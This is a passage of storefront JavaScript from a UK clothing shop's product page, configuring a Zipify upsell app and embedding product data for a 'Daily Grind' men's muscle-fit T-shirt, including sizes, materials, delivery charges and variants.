window.OCUIncart={...(window.OCUIncart ||{}),version:'2025/11/11',cart_items:[],subscription_tags:'',money_format:'£{{amount}}',option_selection:'//samsonathletics.co.uk/cdn/shopifycloud/storefront/assets/themes_support/option_selection-b017cd28.js',metafields:{main:
  {
    
      general: {"settings":{"app_endpoint":"https://ocu.zipify.com","proxy_url":"/apps/oneclickupsell","sdp":"https://e7d54b729aaf49ea8b2f80dae22860aa@sentry.zipify.com/52","inc_sdp":"https://f14faca962674f149161045845b21b35@sentry.zipify.com/50","popup_locations":{"product":false,"cart":true,"collection":false,"index":false,"page":false,"zp_page":false,"zp_index":false,"zp_product":false,"zp_collection":false},"popup_settings":{"popup_frequency":"accept_or_decline"},"snippet_source":"extension","cart_drawer_extension":false,"cart_drawer_upsell":false,"ads_widget":false,"features":{"ppw":true,"cart_drawer":true},"offer_scripts":{"zipify-oneclickupsell-multiple":true,"zipify-oneclickupsell-single":false,"zipify-oneclickupsell-on-page":false}},"integrations":{"skip_cart":"false"}},
    
  }
 ||{},triggerProducts:'',get general() {return this.main.general ||{};},get settings() {return this.general.settings ||{};},get triggers() {return this.general.triggers ? this.general.triggers.pre_checkout:{};},get proxy_url() {return this.settings.proxy_url ||'/apps/secure-checkout';},get scripts() {const onPage='zipify-oneclickupsell-on-page';const scripts=this.general.settings.offer_scripts ?? {};const vendor='zipify-oneclickupsell-vendor';const loaded=Zipify.OCU.api.loaded ||{};if (Shopify?.designMode && !scripts[onPage]) scripts[onPage]=true;const uris=Object .entries(scripts) .reduce((acc,[script,enabled]) => (enabled && !script.includes('.js') && !loaded[script] ? [...acc,script]:acc),[]);return uris.length ? [...uris,vendor]:uris;}},get hasNotOfferInCart() {if (!this.cart_items?.length) return true;return !this.cart_items.find(function(item) {return item && item.properties && (item.properties._ocu_offer_id ||item.properties._ocu_product_page_id);});},get hasWidgetOffersInCart() {if (!this.cart_items?.length) return true;return this.cart_items.find(function(item) {return item && item.properties && item.properties._ocu_product_page_id;});},get settings() {return this.metafields.settings.popup_settings;},get proxy_url() {return this.metafields.proxy_url;},get appEndpoint() {return this.metafields.settings.app_endpoint;},get popupLocation() {return this.metafields.general.settings.popup_locations;},get isEmptyCart() {return !this.cart_items.length && this.popupLocation.product;},get permanent_domain() {return Zipify.OCU.lqd.permanent_domain;},get hasWidgetOffers() {return !!Object.keys(OCUApi.store.get('productPageWidget')).length;},get triggerProducts() {let products=this.metafields.triggerProducts;try {products=JSON.parse(products);} catch {products={}} const handles=products?.trigger_products?.reduce((acc,obj) => {const [key,value]=Object.entries(obj)[0];acc[key]=value;return acc;},{});return {...handles,...this._externalHandles};},_externalHandles:{},preventHandle(checkoutButton,addToCartButton) {return OCUApi.productLocationOnly && !this.popupLocation.cart && checkoutButton && !addToCartButton;}};Zipify.OCU.lqd={cart:{"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"GBP","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},path:'' ==='true' ? 'd56719fefdd75e95ba06caea3d9a3732':'5965fedc7708e03e1024db4bf2ed5fe6',template_name:'product',template_suffix:'description-bottom',shop_currency:'GBP',skip_cart:OCUIncart.metafields.general.integrations.skip_cart ==='true',skip_cart_only:'false' ==='true',cart_products_json:JSON.parse("[{\"id\":null,\"title\":null,\"handle\":null,\"featured_image\":null,\"tags\":null,\"vendor\":null,\"type\":null,\"published_at\":null,\"collection_ids\":\"\",\"variants\":[]}]"),cart_collections_json:[],cart_variants_json:[],customer_id:"",customer:{id:"",email:''},customer_tags:[],proxy_url:OCUIncart.metafields.general.settings.proxy_url,scripts:OCUIncart.metafields.scripts,permanent_domain:'samsonathletics.myshopify.com',current_domain:'samsonathletics.co.uk',disabled_by_subscription_app:false,subscription_app_enabled:false,subscription_products_json:'',subscription_variants_json:'',subscription_products_size:0,integrate_with_recharge:'' ==='true',product:{"id":7721285288151,"title":"Daily Grind Men's Muscle Fit T-Shirt","handle":"daily-grind-mens-muscle-fit-t-shirt","description":"\u003c!--Start tab labels--\u003e\n\u003cul class=\"tabs\"\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"active\" href=\"#tab1\"\u003e Description \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca href=\"#tab2\" class=\"\"\u003e Size Guide \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca href=\"#tab3\" class=\"\"\u003e Technical Info \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca href=\"#tab4\" class=\"\"\u003e Delivery\u003c\/a\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul class=\"tabs-content\"\u003e\n\u003cli class=\"active\" id=\"tab1\" style=\"display: block;\"\u003e\n\u003cp\u003eYou love it!\u003c\/p\u003e\n\u003cp\u003eYou crank the handle yourself,\u003c\/p\u003e\n\u003cp\u003eYou’re not scared to do what it takes!\u003c\/p\u003e\n\u003cp\u003eOthers scream in the grinder of life,\u003c\/p\u003e\n\u003cp\u003eNot you though!\u003c\/p\u003e\n\u003cp\u003eYou have the GRINDSET MINDSET!\u003c\/p\u003e\n\u003cp\u003eYou shout bring it on,\u003c\/p\u003e\n\u003cp\u003eThis is your moment,\u003c\/p\u003e\n\u003cp\u003eYour time to shine,\u003c\/p\u003e\n\u003cp\u003eYou know it’s about the consistency.\u003c\/p\u003e\n\u003cp\u003eThat fine grind to make you what you deserve to be.\u003c\/p\u003e\n\u003cp\u003eYou’ve earnt it\u003c\/p\u003e\n\u003cp\u003eYou’ve done it\u003c\/p\u003e\n\u003cp\u003eYou’ve faced it down and screamed in its face!\u003c\/p\u003e\n\u003cp\u003eThe grind holds no fear for you.\u003c\/p\u003e\n\u003cp\u003eIt’s your right of passage,\u003c\/p\u003e\n\u003cp\u003eIt’s made you the hero you are today!\u003c\/p\u003e\n\u003cp\u003eBuy this t-shirt now to prove it.\u003c\/p\u003e\n\u003cdiv align=\"center\"\u003e\u003cspan style=\"background-color: #1b1f23; color: #ffffff; text-align: center; padding: 5px; font-family: roboto; font-size: large; letter-spacing: 1px;\"\u003eHand Printed in the UK\u003c\/span\u003e\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli id=\"tab2\" style=\"display: none;\" class=\"\"\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cb\u003eSmall\u003c\/b\u003e - 36\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eMedium\u003c\/b\u003e - 40\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eLarge\u003c\/b\u003e - 44\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eX Large\u003c\/b\u003e - 48\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003e2X Large\u003c\/b\u003e - 52\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003e3X Large\u003c\/b\u003e - 56\"\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli id=\"tab3\" style=\"display: none;\" class=\"\"\u003e\n\u003cdiv\u003e\n\u003cp\u003eA unique fabric combination creates a fitted look and feel on the body. Added comfort and extreme durability allows this tee to withstand repeated washing and a beasting in the gym.\u003cb\u003e\u003cbr\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eMaterials:\u003c\/b\u003e 50% Polyester, 25% Combed and ring-spun cotton, 25% Rayon.\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eColour:\u003c\/b\u003eBlack\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eWeight:\u003c\/b\u003e 160gsm\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli id=\"tab4\" style=\"display: none;\" class=\"\"\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cb\u003ePRINT TIME\u003cb\u003e\u003c\/b\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eOur items are printed by hand, in the UK, to order.\u003c\/p\u003e\n\u003cp\u003eWe aim to process your order, print it and have it delivered as quickly as possible but please note processing times will be between 2 and 10 working days.\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eDELIVERY CHARGES\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eUK - Royal Mail 48 : £3.99\u003c\/p\u003e\n\u003cp\u003eIRELAND - Flat Rate : £4.99\u003c\/p\u003e\n\u003cp\u003eINTERNATIONAL - Rest Of The World (7-14 working days* subject to availability): starting from £8.99\u003c\/p\u003e\n\u003cp\u003eMore information can be found on: \u003ca href=\"https:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\" target=\"_blank\"\u003ehttps:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\u003c\/a\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e","published_at":"2022-07-29T14:23:03+01:00","created_at":"2022-07-26T23:39:37+01:00","vendor":"Samson Athletics","type":"T-Shirts","tags":["coffee-collection","daily grind","Food","Gym","Mens","new","statement","strength","T-Shirts"],"price":2899,"price_min":2899,"price_max":2899,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":43050982375639,"title":"Small - 36\" \/ White","option1":"Small - 36\"","option2":"White","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":37561535299799,"product_id":7721285288151,"position":3,"created_at":"2022-07-26T23:43:10+01:00","updated_at":"2023-01-05T16:10:33+00:00","alt":null,"width":1000,"height":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samsn_muscletee_DailyGrind_mock_whiteback.jpg?v=1672935033","variant_ids":[43050982375639,43050982408407,43050982441175,43050982473943,43050982506711,43050982539479]},"available":true,"name":"Daily Grind Men's Muscle Fit T-Shirt - Small - 36\" \/ White","public_title":"Small - 36\" \/ White","options":["Small - 36\"","White"],"price":2899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":30135046439127,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samsn_muscletee_DailyGrind_mock_whiteback.jpg?v=1672935033"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43050994270423,"title":"Small - 36\" \/ Black","option1":"Small - 36\"","option2":"Black","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":37561535037655,"product_id":7721285288151,"position":1,"created_at":"2022-07-26T23:43:10+01:00","updated_at":"2023-01-05T16:10:15+00:00","alt":null,"width":1000,"height":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samsn_muscletee_DailyGrind_mock_blackback.jpg?v=1672935015","variant_ids":[43050994270423,43050994303191,43050994335959,43050994368727,43050994401495,43050994434263]},"available":true,"name":"Daily Grind Men's Muscle Fit T-Shirt - Small - 36\" \/ Black","public_title":"Small - 36\" \/ Black","options":["Small - 36\"","Black"],"price":2899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":30135046373591,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samsn_muscletee_DailyGrind_mock_blackback.jpg?v=1672935015"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43050982408407,"title":"Medium - 40\" \/ White","option1":"Medium - 40\"","option2":"White","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":37561535299799,"product_id":7721285288151,"position":3,"created_at":"2022-07-26T23:43:10+01:00","updated_at":"2023-01-05T16:10:33+00:00","alt":null,"width":1000,"height":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samsn_muscletee_DailyGrind_mock_whiteback.jpg?v=1672935033","variant_ids":[43050982375639,43050982408407,43050982441175,43050982473943,43050982506711,43050982539479]},"available":true,"name":"Daily Grind Men's Muscle Fit T-Shirt - Medium - 40\" \/ White","public_title":"Medium - 40\" \/ White","options":["Medium - 40\"","White"],"price":2899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":30135046439127,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samsn_muscletee_DailyGrind_mock_whiteback.jpg?v=1672935033"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43050994303191,"title":"Medium - 40\" \/ Black","option1":"Medium - 40\"","option2":"Black","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":37561535037655,"product_id":7721285288151,"position":1,"created_at":"2022-07-26T23:43:10+01:00","updated_at":"2023-01-05T16:10:15+00:00","alt":null,"width":1000,"height":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samsn_muscletee_DailyGrind_mock_blackback.jpg?v=1672935015","variant_ids":[43050994270423,43050994303191,43050994335959,43050994368727,43050994401495,43050994434263]},"available":true,"name":"Daily Grind Men's Muscle Fit T-Shirt - Medium - 40\" \/ Black","public_title":"Medium - 40\" \/ Black","options":["Medium - 40\"","Black"],"price":2899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":30135046373591,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samsn_muscletee_DailyGrind_mock_blackback.jpg?v=1672935015"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43050982441175,"title":"Large - 44\" \/ White","option1":"Large - 44\"","option2":"White","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":37561535299799,"product_id":7721285288151,"position":3,"created_at":"2022-07-26T23:43:10+01:00","updated_at":"2023-01-05T16:10:33+00:00","alt":null,"width":1000,"height":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samsn_muscletee_DailyGrind_mock_whiteback.jpg?v=1672935033","variant_ids":[43050982375639,43050982408407,43050982441175,43050982473943,43050982506711,43050982539479]},"available":true,"name":"Daily Grind Men's Muscle Fit T-Shirt - Large - 44\" \/ White","public_title":"Large - 44\" \/ White","options":["Large - 44\"","White"],"price":2899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":30135046439127,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samsn_muscletee_DailyGrind_mock_whiteback.jpg?v=1672935033"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43050994335959,"title":"Large - 44\" \/ Black","option1":"Large - 44\"","option2":"Black","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":37561535037655,"product_id":7721285288151,"position":1,"created_at":"2022-07-26T23:43:10+01:00","updated_at":"2023-01-05T16:10:15+00:00","alt":null,"width":1000,"height":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samsn_muscletee_DailyGrind_mock_blackback.jpg?v=1672935015","variant_ids":[43050994270423,43050994303191,43050994335959,43050994368727,43050994401495,43050994434263]},"available":true,"name":"Daily Grind Men's Muscle Fit T-Shirt - Large - 44\" \/ Black","public_title":"Large - 44\" \/ Black","options":["Large - 44\"","Black"],"price":2899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":30135046373591,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samsn_muscletee_DailyGrind_mock_blackback.jpg?v=1672935015"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43050982473943,"title":"X-Large - 48\" \/ White","option1":"X-Large - 48\"","option2":"White","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":37561535299799,"product_id":7721285288151,"position":3,"created_at":"2022-07-26T23:43:10+01:00","updated_at":"2023-01-05T16:10:33+00:00","alt":null,"width":1000,"height":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samsn_muscletee_DailyGrind_mock_whiteback.jpg?v=1672935033","variant_ids":[43050982375639,43050982408407,43050982441175,43050982473943,43050982506711,43050982539479]},"available":true,"name":"Daily Grind Men's Muscle Fit T-Shirt - X-Large - 48\" \/ White","public_title":"X-Large - 48\" \/ White","options":["X-Large - 48\"","White"],"price":2899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":30135046439127,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samsn_muscletee_DailyGrind_mock_whiteback.jpg?v=1672935033"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43050994368727,"title":"X-Large - 48\" \/ Black","option1":"X-Large - 48\"","option2":"Black","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":37561535037655,"product_id":7721285288151,"position":1,"created_at":"2022-07-26T23:43:10+01:00","updated_at":"2023-01-05T16:10:15+00:00","alt":null,"width":1000,"height":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samsn_muscletee_DailyGrind_mock_blackback.jpg?v=1672935015","variant_ids":[43050994270423,43050994303191,43050994335959,43050994368727,43050994401495,43050994434263]},"available":true,"name":"Daily Grind Men's Muscle Fit T-Shirt - X-Large - 48\" \/ Black","public_title":"X-Large - 48\" \/ Black","options":["X-Large - 48\"","Black"],"price":2899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":30135046373591,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samsn_muscletee_DailyGrind_mock_blackback.jpg?v=1672935015"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43050982506711,"title":"XX-Large - 52\" \/ White","option1":"XX-Large - 52\"","option2":"White","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":37561535299799,"product_id":7721285288151,"position":3,"created_at":"2022-07-26T23:43:10+01:00","updated_at":"2023-01-05T16:10:33+00:00","alt":null,"width":1000,"height":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samsn_muscletee_DailyGrind_mock_whiteback.jpg?v=1672935033","variant_ids":[43050982375639,43050982408407,43050982441175,43050982473943,43050982506711,43050982539479]},"available":true,"name":"Daily Grind Men's Muscle Fit T-Shirt - XX-Large - 52\" \/ White","public_title":"XX-Large - 52\" \/ White","options":["XX-Large - 52\"","White"],"price":2899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":30135046439127,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samsn_muscletee_DailyGrind_mock_whiteback.jpg?v=1672935033"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43050994401495,"title":"XX-Large - 52\" \/ Black","option1":"XX-Large - 52\"","option2":"Black","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":37561535037655,"product_id":7721285288151,"position":1,"created_at":"2022-07-26T23:43:10+01:00","updated_at":"2023-01-05T16:10:15+00:00","alt":null,"width":1000,"height":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samsn_muscletee_DailyGrind_mock_blackback.jpg?v=1672935015","variant_ids":[43050994270423,43050994303191,43050994335959,43050994368727,43050994401495,43050994434263]},"available":true,"name":"Daily Grind Men's Muscle Fit T-Shirt - XX-Large - 52\" \/ Black","public_title":"XX-Large - 52\" \/ Black","options":["XX-Large - 52\"","Black"],"price":2899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":30135046373591,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samsn_muscletee_DailyGrind_mock_blackback.jpg?v=1672935015"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43050982539479,"title":"XXX-Large - 56\" \/ White","option1":"XXX-Large - 56\"","option2":"White","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":37561535299799,"product_id":7721285288151,"position":3,"created_at":"2022-07-26T23:43:10+01:00","updated_at":"2023-01-05T16:10:33+00:00","alt":null,"width":1000,"height":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samsn_muscletee_DailyGrind_mock_whiteback.jpg?v=1672935033","variant_ids":[43050982375639,43050982408407,43050982441175,43050982473943,43050982506711,43050982539479]},"available":true,"name":"Daily Grind Men's Muscle Fit T-Shirt - XXX-Large - 56\" \/ White","public_title":"XXX-Large - 56\" \/ White","options":["XXX-Large - 56\"","White"],"price":2899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":30135046439127,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samsn_muscletee_DailyGrind_mock_whiteback.jpg?v=1672935033"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43050994434263,"title":"XXX-Large - 56\" \/ Black","option1":"XXX-Large - 56\"","option2":"Black","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":37561535037655,"product_id":7721285288151,"position":1,"created_at":"2022-07-26T23:43:10+01:00","updated_at":"2023-01-05T16:10:15+00:00","alt":null,"width":1000,"height":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samsn_muscletee_DailyGrind_mock_blackback.jpg?v=1672935015","variant_ids":[43050994270423,43050994303191,43050994335959,43050994368727,43050994401495,43050994434263]},"available":true,"name":"Daily Grind Men's Muscle Fit T-Shirt - XXX-Large - 56\" \/ Black","public_title":"XXX-Large - 56\" \/ Black","options":["XXX-Large - 56\"","Black"],"price":2899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":30135046373591,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samsn_muscletee_DailyGrind_mock_blackback.jpg?v=1672935015"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samsn_muscletee_DailyGrind_mock_blackback.jpg?v=1672935015","\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samsn_muscletee_DailyGrind_mock_blackfront.jpg?v=1672935025","\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samsn_muscletee_DailyGrind_mock_whiteback.jpg?v=1672935033","\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samsn_muscletee_DailyGrind_mock_whitefront.jpg?v=1672935042"],"featured_image":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samsn_muscletee_DailyGrind_mock_blackback.jpg?v=1672935015","options":["Size","Colour"],"media":[{"alt":null,"id":30135046373591,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samsn_muscletee_DailyGrind_mock_blackback.jpg?v=1672935015"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samsn_muscletee_DailyGrind_mock_blackback.jpg?v=1672935015","width":1000},{"alt":null,"id":30135046406359,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samsn_muscletee_DailyGrind_mock_blackfront.jpg?v=1672935025"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samsn_muscletee_DailyGrind_mock_blackfront.jpg?v=1672935025","width":1000},{"alt":null,"id":30135046439127,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samsn_muscletee_DailyGrind_mock_whiteback.jpg?v=1672935033"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samsn_muscletee_DailyGrind_mock_whiteback.jpg?v=1672935033","width":1000},{"alt":null,"id":30135046471895,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samsn_muscletee_DailyGrind_mock_whitefront.jpg?v=1672935042"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samsn_muscletee_DailyGrind_mock_whitefront.jpg?v=1672935042","width":1000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003c!--Start tab labels--\u003e\n\u003cul class=\"tabs\"\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"active\" href=\"#tab1\"\u003e Description \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca href=\"#tab2\" class=\"\"\u003e Size Guide \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca href=\"#tab3\" class=\"\"\u003e Technical Info \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca href=\"#tab4\" class=\"\"\u003e Delivery\u003c\/a\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul class=\"tabs-content\"\u003e\n\u003cli class=\"active\" id=\"tab1\" style=\"display: block;\"\u003e\n\u003cp\u003eYou love it!\u003c\/p\u003e\n\u003cp\u003eYou crank the handle yourself,\u003c\/p\u003e\n\u003cp\u003eYou’re not scared to do what it takes!\u003c\/p\u003e\n\u003cp\u003eOthers scream in the grinder of life,\u003c\/p\u003e\n\u003cp\u003eNot you though!\u003c\/p\u003e\n\u003cp\u003eYou have the GRINDSET MINDSET!\u003c\/p\u003e\n\u003cp\u003eYou shout bring it on,\u003c\/p\u003e\n\u003cp\u003eThis is your moment,\u003c\/p\u003e\n\u003cp\u003eYour time to shine,\u003c\/p\u003e\n\u003cp\u003eYou know it’s about the consistency.\u003c\/p\u003e\n\u003cp\u003eThat fine grind to make you what you deserve to be.\u003c\/p\u003e\n\u003cp\u003eYou’ve earnt it\u003c\/p\u003e\n\u003cp\u003eYou’ve done it\u003c\/p\u003e\n\u003cp\u003eYou’ve faced it down and screamed in its face!\u003c\/p\u003e\n\u003cp\u003eThe grind holds no fear for you.\u003c\/p\u003e\n\u003cp\u003eIt’s your right of passage,\u003c\/p\u003e\n\u003cp\u003eIt’s made you the hero you are today!\u003c\/p\u003e\n\u003cp\u003eBuy this t-shirt now to prove it.\u003c\/p\u003e\n\u003cdiv align=\"center\"\u003e\u003cspan style=\"background-color: #1b1f23; color: #ffffff; text-align: center; padding: 5px; font-family: roboto; font-size: large; letter-spacing: 1px;\"\u003eHand Printed in the UK\u003c\/span\u003e\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli id=\"tab2\" style=\"display: none;\" class=\"\"\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cb\u003eSmall\u003c\/b\u003e - 36\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eMedium\u003c\/b\u003e - 40\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eLarge\u003c\/b\u003e - 44\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eX Large\u003c\/b\u003e - 48\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003e2X Large\u003c\/b\u003e - 52\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003e3X Large\u003c\/b\u003e - 56\"\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli id=\"tab3\" style=\"display: none;\" class=\"\"\u003e\n\u003cdiv\u003e\n\u003cp\u003eA unique fabric combination creates a fitted look and feel on the body. Added comfort and extreme durability allows this tee to withstand repeated washing and a beasting in the gym.\u003cb\u003e\u003cbr\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eMaterials:\u003c\/b\u003e 50% Polyester, 25% Combed and ring-spun cotton, 25% Rayon.\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eColour:\u003c\/b\u003eBlack\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eWeight:\u003c\/b\u003e 160gsm\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli id=\"tab4\" style=\"display: none;\" class=\"\"\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cb\u003ePRINT TIME\u003cb\u003e\u003c\/b\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eOur items are printed by hand, in the UK, to order.\u003c\/p\u003e\n\u003cp\u003eWe aim to process your order, print it and have it delivered as quickly as possible but please note processing times will be between 2 and 10 working days.\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eDELIVERY CHARGES\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eUK - Royal Mail 48 : £3.99\u003c\/p\u003e\n\u003cp\u003eIRELAND - Flat Rate : £4.99\u003c\/p\u003e\n\u003cp\u003eINTERNATIONAL - Rest Of The World (7-14 